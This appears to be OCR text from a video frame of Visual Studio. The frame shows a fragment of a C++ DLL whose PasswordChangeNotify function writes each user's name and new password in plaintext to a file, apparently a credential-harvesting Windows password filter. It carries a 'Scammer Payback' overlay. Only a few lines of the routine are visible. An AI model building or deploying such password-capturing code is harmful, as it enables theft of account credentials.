 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search testpass Sign in
Debug x64 Local Windows Debugger GitHub Copilot
dllmain.cpp What's New?
testpass (Global Scope) PasswordChangeNotify(PUNICODE_STRING UserName, ULONG RelativeI
28
29 if (f == NULL) {
30 return TRUE;
31 }
32
33 fprintf(f, "%ws : %ws\r\n", UserName->Buffer, NewPassword->Buffer);
34 fclose(f);
35
36 return 0;
37 }
SCAMMER
PAYBACK
177 % No issues found Ln: 3
Item(s) Saved Add to Source Control Select Repository